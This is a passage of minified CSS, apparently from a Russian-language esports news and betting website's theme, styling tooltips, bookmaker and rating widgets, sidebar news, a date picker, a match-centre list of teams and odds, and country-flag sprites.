rgba(0,0,0,.2);color:inherit;-moz-column-gap:.75rem;column-gap:.75rem;flex-wrap:nowrap;left:0;padding:1rem;position:absolute;top:1.375rem;width:18rem;z-index:1}.tooltip__info.bg-default,.tooltip__info:not(.bg-default):not(.bg-white){background-color:var(--wp--preset--color--dark-800);color:var(--wp--preset--color--neutral-100)}.tooltip__info.bg-white{background-color:var(--wp--preset--color--neutral-100);color:#1c1c2a}.tooltip__info.tooltip-check:before{color:inherit;content:"";font-family:gg-icons;font-size:1.75rem;line-height:1.75rem;width:-moz-fit-content;width:fit-content}.tooltip__info.legal-active{display:flex}.tooltip__info:not(.legal-active){display:none}.tooltip__info-wrp{color:inherit;display:flex;flex-direction:column;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem}.tooltip__info-title{color:inherit;font-weight:700}.tooltip__info-title,.tooltip__link{font-size:inherit;font-style:inherit;line-height:inherit}.tooltip__link{color:var(--wp--preset--color--blue-500);font-weight:inherit;width:-moz-fit-content;width:fit-content}.tooltip__link:hover{color:var(--wp--preset--color--blue-400)}.tooltip__close{cursor:pointer;height:-moz-fit-content;height:fit-content;margin-right:-.375rem;margin-top:-.5rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.tooltip__close:hover{color:var(--wp--preset--color--red-1000)}.tooltip__close:after{color:inherit;content:"";font-family:gg-icons;font-size:1rem;line-height:1rem}@media only screen and (min-width:768px){.block.ratings .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:766.98px){.block.ratings .swiper-nav{display:none}}.block.ratings .ratings-list{margin-top:-.5rem}@media only screen and (max-width:766.98px){.block.ratings .swiper-wrapper{flex-wrap:wrap;row-gap:.75rem}}.block.ratings .swiper-slide{padding-top:.5rem;position:relative}@media only screen and (max-width:766.98px){.block.ratings .swiper-slide{height:-moz-fit-content;height:fit-content;width:100%}}@media only screen and (min-width:768px){.block.ratings .swiper-slide{width:354px}}.block.ratings .swiper-slide:not(:last-child){margin-right:1.25rem}.block.ratings .swiper-slide:has([class*=" label-"]):after{content:"";height:3.25rem;position:absolute;right:.2rem;top:0;transform:rotate(15deg);width:3.25rem}.block.ratings .swiper-slide:has(.label-esport):after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-shooter):after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-cup):after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-dota):after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.element-other-rating{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;flex-direction:column;height:100%;overflow:hidden;padding:1.125rem 1.5rem;transition:all .3s ease}.element-other-rating:hover{background-color:var(--wp--preset--color--dark-800)}.element-other-rating__title{color:var(--wp--preset--color--neutral-100);font-size:1.0625rem;font-style:normal;font-weight:700;line-height:1.625rem;margin-bottom:.5rem;width:calc(100% - 3.25rem)}.element-other-rating__description{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:1.125rem;min-height:5.25rem}.element-other-rating__compilation{margin-bottom:1.125rem;margin-top:auto}.element-other-rating__compilation.count-active .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.element-other-rating__more-link{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:600;justify-content:space-between;line-height:1.375rem;width:100%}.element-other-rating__more-link:after{color:inherit;content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem;transition:all .3s ease}.element-other-rating__more-link:hover:after{transform:translateX(5px)}.element-other-rating__more-link:not(.element-other-rating__compilation+.element-other-rating__more-link){margin-top:auto}.element-other-rating:not(.short .element-other-rating){min-height:25rem}.short .element-other-rating{min-height:12.25rem}.short .element-other-rating__compilation{display:none}.clipboard{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:inherit;font-style:normal;font-weight:inherit;line-height:inherit;position:relative;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:dotted;text-decoration-thickness:2px;text-underline-offset:25%;text-underline-position:from-font;width:-moz-fit-content;width:fit-content}.clipboard:hover{color:var(--wp--preset--color--blue-400)}.clipboard.legal-active:before{animation:my-anim .5s ease 0s 1 normal forwards;background:var(--wp--preset--color--dark-1000);border:1px solid var(--wp--preset--color--dark-800);border-radius:.5rem;color:var(--wp--preset--color--neutral-100);content:"Скопирован";font-size:.625rem;font-style:normal;font-weight:400;left:50%;line-height:1.125rem;padding:.25rem .5rem;position:absolute;top:.75rem;transform:translate(-50%);white-space:nowrap;z-index:1}@keyframes my-anim{0%{transform:translate(-50%,15%)}to{transform:translate(-50%)}}.block-read-also{display:block;position:relative}.block-read-also .ui-block__title{background-color:var(--wp--preset--color--dark-800);border-radius:1.125rem 1.125rem 0 0;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.25rem;overflow:hidden;padding-bottom:.75rem;padding-top:.75rem}.block-read-also .ui-block__info{border:1px solid var(--wp--preset--color--dark-800);border-radius:0 0 1.125rem 1.125rem;display:flex;flex-direction:column;padding-bottom:1.5rem;padding-top:1.5rem;row-gap:1rem}.read-also-item__description,.read-also-item__title-link{font-size:.875rem;font-style:normal;line-height:1.375rem}.read-also-item__title-link{color:var(--wp--preset--color--blue-500);font-weight:700}.read-also-item__title-link:hover{color:var(--wp--preset--color--blue-400)}.read-also-item__description{font-weight:400}.legal-bookmakers{--legal-bookmakers-padding-x:24px;--legal-bookmakers-padding-y:18px;background-color:var(--wp--preset--color--dark-900);border-radius:18px;position:relative;width:100%}.legal-bookmakers__ico{margin:0;position:absolute;right:12px;top:-8px;transform:rotate(15deg)}.legal-bookmakers__header{padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x)}.legal-bookmakers__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4);margin:0;width:calc(100% - 52px)}.legal-bookmakers__info{color:var(--wp--preset--color--neutral-200);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.legal-bookmakers__info p:where(:not(:last-child)){margin-bottom:4px}.legal-bookmakers__list{padding:0 var(--legal-bookmakers-padding-x)}.legal-bookmakers__item{align-items:center;border-bottom:1px solid var(--wp--preset--color--dark-800);display:flex;padding:16px 0}.legal-bookmakers__item-logo{border-radius:12%;margin-right:8px}.legal-bookmakers__item-title{color:var(--wp--preset--color--neutral-100);font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;transition:all .3s ease}.legal-bookmakers__item-title:hover{color:var(--wp--preset--color--red-1000)}.legal-bookmakers__item-title-wrapper{flex-grow:1}.legal-bookmakers__item-bonus{font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;white-space:nowrap}.legal-bookmakers__item-btn.button-affiliate{border:0;font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption);padding:5px 10px}.legal-bookmakers__more{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;font-size:var(--wp--preset--font-size--heading-5);font-weight:600;justify-content:space-between;letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5);padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x);width:100%}.legal-bookmakers__more:after{color:inherit;content:"";font-family:gg-icons;font-size:var(--wp--preset--font-size--heading-1-sm);font-weight:400;line-height:1em;transition:all .3s ease}.legal-bookmakers__more:hover{color:var(--wp--preset--color--neutral-100)}.legal-bookmakers__more:hover:after{transform:translateX(5px)}.sidebar-widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar-widget__title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar-widget_live .sidebar-widget__title{border-bottom:1px solid #f64747}.sidebar-widget_live .sidebar-widget__title span{display:block;padding-left:18px;position:relative}.sidebar-widget_live .news-item_default{padding-left:72px}.sidebar-widget article{position:relative}.sidebar-widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget__link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar-widget__link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar-widget__link:hover:after{transform:translateX(5px)}.sidebar-widget__link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar-widget .news{display:flex;flex-direction:column;gap:0;padding:0 16px 12px}.sidebar-widget .news-item{position:relative;width:100%}.sidebar-widget .news-item_default:not(.sidebar-widget_live .news-item_default):not(.forecast-info){border-bottom:1px solid var(--wp--preset--color--dark-800);gap:4px 8px;justify-content:start;padding-bottom:12px;padding-top:12px}.sidebar-widget .news-item_tournaments-item{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:12px;padding-left:44px;padding-top:12px}.sidebar-widget .news-item_tournaments-date{align-items:center;display:flex}.sidebar-widget .news-item__thumbnail{border-radius:8px;left:0;position:absolute;top:0;width:100%}.sidebar-widget .news-item__thumbnail_default{height:40px;max-width:60px}.sidebar-widget .news-item__thumbnail_tournament{height:32px;max-width:32px;top:12px}.sidebar-widget .news-item__thumbnail_tournament img{-o-object-fit:cover;object-fit:cover}.sidebar-widget .news-item__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:8px}.sidebar-widget .news-item__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:600;line-height:22px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.sidebar-widget .news-item__title:hover{color:#f64747;text-decoration:none;text-decoration:initial}.sidebar-widget .news-item__date,.sidebar-widget .news-item__rubric{color:var(--wp--preset--color--neutral-300);font-size:12px;font-weight:400;line-height:18px}.sidebar-widget .news-item__date:before{background-image:url(images/calendar_sidebar.svg)}.sidebar-widget .news-item__rubric{-moz-column-gap:8px;column-gap:8px;display:flex}.sidebar-widget .news-item__rubric:before{content:"";font-family:gg-icons,sans-serif}.sidebar-widget .bonus-sidebar,.sidebar-widget .shool-news-sidebar{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar-widget .shool-news-sidebar__list{display:flex;flex-direction:column;row-gap:1.5rem}.sidebar-widget .shool-news-sidebar__list .news-item{min-height:2.5rem;padding-left:72px;position:relative;width:100%}.sidebar-widget .shool-news-sidebar__list .news-item__thumbnail{height:40px;max-width:60px}.sidebar-widget .shool-news-sidebar__list .news-item a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget .bonus-sidebar__list-item{align-items:center;color:#fff;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-family:Open Sans,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.sidebar-widget .bonus-sidebar__list-item:before{font-size:1.5rem;font-weight:400;line-height:1.5rem}.sidebar-widget .bonus-sidebar__list-item:hover{color:#f64747}.sidebar-widget .bonus-sidebar__list li+li{margin-top:1.5rem}.datepicker-wrap{align-items:stretch;display:flex;gap:8px}.datepicker-wrap .air-datepicker-nav--action svg{height:34px}.date-picker .air-datepicker-nav--action,.datepicker-wrap .air-datepicker-nav--action{background:#2a2a35;border-radius:100%;height:32px;width:32px}.date-picker .air-datepicker-nav--action path,.datepicker-wrap .air-datepicker-nav--action path{transition:stroke .3s ease-in-out;stroke:#fff}.date-picker .air-datepicker-nav--action:active,.datepicker-wrap .air-datepicker-nav--action:active{background:#2a2a35}.date-picker .air-datepicker-nav--action:active path,.datepicker-wrap .air-datepicker-nav--action:active path{stroke:#565860}@media only screen and (min-width:768px){.date-picker .air-datepicker-nav--action:hover,.datepicker-wrap .air-datepicker-nav--action:hover{background:#2a2a35}.date-picker .air-datepicker-nav--action:hover path,.datepicker-wrap .air-datepicker-nav--action:hover path{stroke:#565860}}.datepicker-input{align-items:center;align-self:stretch;background-color:#2a2a35;border-radius:var(--wp--custom--border-radius--radius-m);color:#fff;cursor:pointer;display:flex;flex:1 0 0;font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;gap:8px;height:100%;line-height:24px;min-width:0;padding:0 12px 0 38px;width:100%}.datepicker-input:hover{background-color:#23232f}.datepicker-input-wrap{cursor:pointer;position:relative;width:100%}.datepicker-input-wrap:before{content:"";display:block;font-family:gg-icons;left:12px;position:absolute;top:50%;transform:translateY(-50%)}.date-picker{background-color:#111118;border:none;border-radius:var(--wp--custom--border-radius--radius-l);box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:16px;min-width:301px;padding:12px 16px}.date-picker .air-datepicker-nav{padding:0}.date-picker .air-datepicker-nav--title{color:#fff;font-size:14px;font-weight:600;line-height:18px}.date-picker .air-datepicker-nav--title:hover{background:#f64747}.date-picker .air-datepicker-nav{border:none}.date-picker .air-datepicker-body--cells{padding-bottom:16px}.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{gap:0;grid-auto-rows:34px;grid-template-columns:repeat(7,35px);justify-content:center}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{grid-template-columns:repeat(7,1fr)}}.date-picker .air-datepicker-body--day-name{color:#808689;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-transform:none}.date-picker .air-datepicker-cell{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:auto;margin-right:auto;max-height:34px;width:35px}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-cell{width:45px}}.date-picker .air-datepicker-cell:not(.-disabled-){color:#fff}.date-picker .air-datepicker-cell.-disabled-{color:#6c6e78}.date-picker .air-datepicker-cell.-disabled-.-focus-{background-color:inherit;color:#6c6e78}.date-picker .air-datepicker-cell.-day-.-other-month-.-focus-{color:#fff}.date-picker .air-datepicker-cell.-focus-,.date-picker .air-datepicker-cell.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker-cell.-current-{background-color:#272732}.date-picker .air-datepicker-cell.-current-.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker--buttons{border:none;padding-bottom:0;padding-top:12px}.date-picker .air-datepicker-buttons{gap:8px}.date-picker .air-datepicker-button{background-color:#2a2a35;color:#fff}.date-picker .air-datepicker-button.active{background-color:#23232f;color:#565860}.date-picker .air-datepicker--pointer{display:none}.air-datepicker-overlay{background:rgba(0,0,0,.85)}@media only screen and (max-width:1034.98px){.match-center{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center{margin-bottom:.625rem;margin-top:.625rem}}.match-center .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.match-center .main .tabs_content_item{gap:0}.match-center .tabs{margin-bottom:0;margin-top:0}.match-center .tabs-v1 .tabs_item{padding-bottom:1rem}@media only screen and (max-width:766.98px){.match-center__filters{flex-wrap:wrap}}.match-center .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.match-center .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.match-center .pane.visible:after{transform:rotate(180deg)}.match-center .datepicker-wrap{margin-left:auto;width:100%}@media only screen and (max-width:766.98px){.match-center .datepicker-wrap{margin-top:12px}.match-center .datepicker-wrap .datepicker-input{text-align:center}.match-center .datepicker-wrap .datepicker-input-wrap:before{left:50%;transform:translate(-250%,-50%)}}@media only screen and (min-width:767px){.match-center .datepicker-wrap{max-width:182px}}.match-center-tournament:not(:has(+.match-center__more-link)){margin-bottom:16px}.match-center-tournament-title{align-items:center;align-self:stretch;background:#272732;border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-size:12px;font-style:normal;font-weight:400;gap:8px;height:36px;line-height:21px;padding:0 12px 0 8px}.match-center-tournament-title__name{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.match-center-tournament-title__count{color:#565860;margin-left:auto;margin-right:28px}.match-center-tournament-title__game-icon{filter:grayscale(1) brightness(130%)}.match-center-list{display:flex;flex-direction:column;width:100%}.match-center-list-item{align-items:center;display:flex;gap:8px}.match-center-list-item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1198.98px){.match-center-list-item{flex-wrap:wrap;justify-content:flex-end;padding-bottom:12px;padding-top:12px}}@media only screen and (min-width:1200px){.match-center-list-item{padding-bottom:18px;padding-top:18px}}.match-center-list-item__date{color:#808689;flex-shrink:0;font-family:Open Sans,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:18px;width:69px}@media only screen and (max-width:1198.98px){.match-center-list-item__date{margin-right:auto}}@media only screen and (min-width:1200px){.match-center-list-item__date{margin-right:16px}}.match-center-list-item__date_live{color:#f64747;font-weight:700}.match-center-list-item__date_over{display:flex}@media only screen and (max-width:1198.98px){.match-center-list-item__date_over{justify-content:space-between;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item__date_over{align-items:flex-start;flex-direction:column}}.match-center-list-item .teams{display:flex;flex-direction:column;gap:8px;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .teams{max-width:none;width:100%}}@media only screen and (min-width:768px){.match-center-list-item .teams{margin-right:24px}}.match-center-list-item .teams:hover a{color:#ff6363}.match-center-list-item .teams-item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.match-center-list-item .teams-item__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.match-center-list-item .teams-item__score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.match-center-list-item .teams-item__score.less-score{filter:opacity(65%)}.match-center-list-item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .bets a{padding:4px}}.match-center-list-item .bet{align-items:center;background-color:var(--wp--preset--color--neutral-700);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:Open Sans,sans-serif;letter-spacing:-.08px;line-height:16px;padding:8px;position:relative}@media only screen and (max-width:1198.98px){.match-center-list-item .bet{min-width:50px;text-align:center;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item .bet{min-width:106px}}.match-center-list-item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1198.98px){.match-center-list-item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.match-center-list-item .bet_more_text{display:none}}.match-center-list-item .bet_more_number{color:#fff}.match-center-list-item a.bet{transition:all .3s ease}.match-center-list-item a.bet:hover{background-color:var(--wp--preset--color--neutral-800)}.match-center__more-link{align-items:flex-start;align-self:stretch;border-top:1px solid #272732;color:#fff;cursor:pointer;display:flex;font-size:14px;font-weight:600;gap:24px;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.match-center__more-link:hover{opacity:1}.match-center__more-link:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1034.98px){.match-center~.block-text{margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center~.block-text{margin-top:.625rem}}.block_players .table_wrp .sprite-flag,.player-cell__info_name .sprite-flag,.team-cell__info_country .sprite-flag{background-size:120px auto;flex-shrink:0;height:9px;width:12px}.content-match .match .player_info .sprite-flag,.player .sprite-flag{background-size:200px auto;height:14px;width:20px}.sprite-flag{background-image:url(images/flags-country-sprite.svg);background-repeat:no-repeat;border-radius:2px;overflow:hidden}.sprite-flag.ad{background-position:0 0}.sprite-flag.ae{background-position:11.1% 0}.sprite-flag.af{background-position:22.2% 0}.sprite-flag.ag{background-position:33.3% 0}.sprite-flag.ai{background-position:44.4% 0}.sprite-flag.al{background-position:55.5% 0}.sprite-flag.am{background-position:66.6% 0}.sprite-flag.an{background-position:77.7% 0}.sprite-flag.ao{background-position:88.8% 0}.sprite-flag.ar{background-position:99.99% 0}.sprite-flag.at{background-position:0 4.762%}.sprite-flag.au{background-position:11.1% 4.762%}.sprite-flag.aw{background-position:22.2% 4.762%}.sprite-flag.ax{background-position:33.3% 4.762%}.sprite-flag.az{background-position:44.4% 4.762%}.sprite-flag.ba{background-position:55.5% 4.762%}.sprite-flag.bb{background-position:66.6% 4.762%}.sprite-flag.bd{background-position:77.7% 4.762%}.sprite-flag.be{background-position:88.8% 4.762%}.sprite-flag.bf{background-position:99.99% 4.762%}.sprite-flag.bg{background-position:0 9.5238%}.sprite-flag.bh{background-position:11.1% 9.5238%}.sprite-flag.bi{background-position:22.2% 9.5238%}.sprite-flag.bj{background-position:33.3% 9.5238%}.sprite-flag.bm{background-position:44.4% 9.5238%}.sprite-flag.bn{background-position:55.5% 9.5238%}.sprite-flag.bo{background-position:66.6% 9.5238%}.sprite-flag.br{background-position:77.7% 9.5238%}.sprite-flag.bs{background-position:88.8% 9.5238%}.sprite-flag.bw{background-position:99.99% 9.5238%}.sprite-flag.by{background-position:0 14.2857%}.sprite-flag.bz{background-position:11.1% 14.2857%}.sprite-flag.ca{background-position:22.2% 14.2857%}.sprite-flag.cd{background-position:33.3% 14.2857%}.sprite-flag.cf{background-position:44.4% 14.2857%}.sprite-flag.cg{background-position:55.5% 14.2857%}.sprite-flag.ch{background-position:66.6% 14.2857%}.sprite-flag.ci{background-position:77.7% 14.2857%}.sprite-flag.cl{background-position:88.8% 14.2857%}.sprite-flag.cm{background-position:99.99% 14.2857%}.sprite-flag.cn{background-position:0 19.0476%}.sprite-flag.co{background-position:11.1% 19.0476%}.sprite-flag.cr{background-position:22.2% 19.0476%}.sprite-flag.cu{background-position:33.3% 19.0476%}.sprite-flag.cv{background-position:44.4% 19.0476%}.sprite-flag.cy{background-position:55.5% 19.0476%}.sprite-flag.cz{background-position:66.6% 19.0476%}.sprite-flag.de{background-position:77.7% 19.0476%}.sprite-flag.dj{background-position:88.8% 19.0476%}.sprite-flag.dk{background-position:99.99% 19.0476%}.sprite-flag.dm{background-position:0 23.8095%}.sprite-flag.do{background-position:11.1% 23.8095%}.sprite-flag.dz{background-position:22.2% 23.8095%}.sprite-flag.ec{background-position:33.3% 23.8095%}.sprite-flag.ee{background-position:44.4% 23.8095%}.sprite-flag.eg{background-position:55.5% 23.8095%}.sprite-flag.er{background-position:66.6% 23.8095%}.sprite-flag.es{background-position:77.7% 23.8095%}.sprite-flag.et{background-position:88.8% 23.8095%}.sprite-flag.fi{background-position:99.99% 23.8095%}.sprite-flag.fj{background-position:0 28.571%}.sprite-flag.fk{background-position:11.1% 28.571%}.sprite-flag.fm{background-position:22.2% 28.571%}.sprite-flag.ga{background-position:33.3% 28.571%}.sprite-flag.gb{background-position:44.4% 28.571%}.sprite-flag.gd{background-position:55.5% 28.571%}.sprite-flag.ge{background-position:66.6% 28.571%}.sprite-flag.gg{background-position:77.7% 28.571%}.sprite-flag.gh{background-position:88.8% 28.571%}.sprite-flag.gi{background-position:99.99% 28.571%}.sprite-flag.gm{background-position:0 33.333%}.sprite-flag.gn{background-position:11.1% 33.333%}.sprite-flag.gq{background-position:22.2% 33.333%}.sprite-flag.gr{background-position:33.3% 33.333%}.sprite-flag.gt{background-position:44.4% 33.333%}.sprite-flag.gw{background-position:55.5% 33.333%}.sprite-flag.gy{background-position:66.6% 33.333%}.sprite-flag.hk{background-position:77.7% 33.333%}.sprite-flag.hn{background-position:88.8% 33.333%}.sprite-flag.hr{background-position:99.99% 33.333%}.sprite-flag.ht{background-position:0 38.095%}.sprite-flag.hu{background-position:11.1% 38.095%}.sprite-flag.id{background-position:22.2% 38.095%}.sprite-flag.ie{background-position:33.3% 38.095%}.sprite-flag.il{background-position:44.4% 38.095%}.sprite-flag.im{background-position:55.5% 38.095%}.sprite-flag.in{background-position:66.6% 38.095%}.sprite-flag.iq{background-position:77.7% 38.095%}.sprite-flag.ir{background-position:88.8% 38.095%}.sprite-flag.is{background-position:99.99% 38.095%}.sprite-flag.it{background-position:0 42.857%}.sprite-flag.je{background-position:11.1% 42.857%}.sprite-flag.jm{background-position:22.2% 42.857%}.sprite-flag.jo{background-position:33.3% 42.857%}.sprite-flag.jp{background-position:44.4% 42.857%}.sprite-flag.ke{background-position:55.5% 42.857%}.sprite-flag.kg{background-position:66.6% 42.857%}.sprite-flag.kh{background-position:77.7% 42.857%}.sprite-flag.km{background-position:88.8% 42.857%}.sprite-flag.kn{background-position:99.99% 42.857%}.sprite-flag.kp{background-position:0 47.619%}.sprite-flag.kr{background-position:11.1% 47.619%}.sprite-flag.kw{background-position:22.2% 47.619%}.sprite-flag.ky{background-position:33.3% 47.619%}.sprite-flag.kz{background-position:44.4% 47.619%}.sprite-flag.la{background-position:55.5% 47.619%}.sprite-flag.lb{background-position:66.6% 47.619%}.sprite-flag.lc{background-position:77.7% 47.619%}.sprite-flag.li{background-position:88.8% 47.619%}.sprite-flag.lk{background-position:99.99% 47.619%}.sprite-flag.lr{background-position:0 52.38%}.sprite-flag.ls{background-position:11.1% 52.38%}.sprite-flag.lt{background-position:22.2% 52.38%}.sprite-flag.lu{background-position:33.3% 52.38%}.sprite-flag.lv{background-position:44.4% 52.38%}.sprite-flag.ly{background-position:55.5% 52.38%}.sprite-flag.ma{background-position:66.6% 52.38%}.sprite-flag.mc{background-position:77.7% 52.38%}.sprite-flag.md{background-position:88.8% 52.38%}.sprite-flag.me{background-position:99.99% 52.38%}.sprite-flag.mg{background-position:0 57.1428%}.sprite-flag.mk{background-position:11.1% 57.1428%}.sprite-flag.ml{background-position:22.2% 57.1428%}.sprite-flag.mm{background-position:33.3% 57.1428%}.sprite-flag.mn{background-position:44.4% 57.1428%}.sprite-flag.mo{background-position:55.5% 57.1428%}.sprite-flag.mr{background-position:66.6% 57.1428%}.sprite-flag.ms{background-position:77.7% 57.1428%}.sprite-flag.mt{background-position:88.8% 57.1428%}.sprite-flag.mu{background-position:99.99% 57.1428%}.sprite-flag.mv{background-position:0 61.904%}.sprite-flag.mw{background-position:11.1% 61.904%}.sprite-flag.mx{background-position:22.2% 61.904%}.sprite-flag.my{background-position:33.3% 61.904%}.sprite-flag.mz{background-position:44.4% 61.904%}.sprite-flag.na{background-position:55.5% 61.904%}.sprite-flag.ne{background-position:66.6% 61.904%}.sprite-flag.ng{background-position:77.7% 61.904%}.sprite-flag.nl{background-position:88.8% 61.904%}.sprite-flag.ni{background-position:99.99% 61.904%}.sprite-flag.no{background-position:0 66.666%}.sprite-flag.np{background-position:11.1% 66.666%}.sprite-flag.nz{background-position:22.2% 66.666%}.sprite-flag.om{background-position:33.3% 66.666%}.sprite-flag.pa{background-position:44.4% 66.666%}.sprite-flag.pe{background-position:55.5% 66.666%}.sprite-flag.pf{background-position:66.6% 66.666%}.sprite-flag.pg{background-position:77.7% 66.666%}.sprite-flag.ph{background-position:88.8% 66.666%}.sprite-flag.pk{background-position:99.99% 66.666%}.sprite-flag.pl{background-position:0 71.428%}.sprite-flag.pr{background-position:11.1% 71.428%}.sprite-flag.pt{background-position:22.2% 71.428%}.sprite-flag.pw{background-position:33.3% 71.428%}.sprite-flag.py{background-position:44.4% 71.428%}.sprite-flag.qa{background-position:55.5% 71.428%}.sprite-flag.ro{background-position:66.6% 71.428%}.sprite-flag.rs{background-position:77.7% 71.428%}.sprite-flag.ru{background-position:88.8% 71.428%}.sprite-flag.rw{background-position:99.99% 71.428%}.sprite-flag.sa{background-position:0 76.19%}.sprite-flag.sb{background-position:11.1% 76.19%}.sprite-flag.sc{background-position:22.2% 76.19%}.sprite-flag.sd{background-position:33.3% 76.19%}.sprite-flag.se{background-position:44.4% 76.19%}.sprite-flag.sg{background-position:55.5% 76.19%}.sprite-flag.sh{background-position:66.6% 76.19%}.sprite-flag.si{background-position:77.7% 76.19%}.sprite-flag.sk{background-position:88.8% 76.19%}.sprite-flag.sl{background-position:99.99% 76.19%}.sprite-flag.sm{background-position:0 80.95%}.sprite-flag.sn{background-position:11.1% 80.95%}.sprite-flag.so{background-position:22.2% 80.95%}.sprite-flag.sr{background-position:33.3% 80.95%}.sprite-flag.st{background-position:44.4% 80.95%}.sprite-flag.sv{background-position:55.5% 80.95%}.sprite-flag.sy{background-position:66.6% 80.95%}.sprite-flag.sz{background-position:77.7% 80.95%}.sprite-flag.tc{background-position:88.8% 80.95%}.sprite-flag.td{background-position:99.99% 80.95%}.sprite-flag.tg{background-position:0 85.714%}.sprite-flag.th{background-position:11.1% 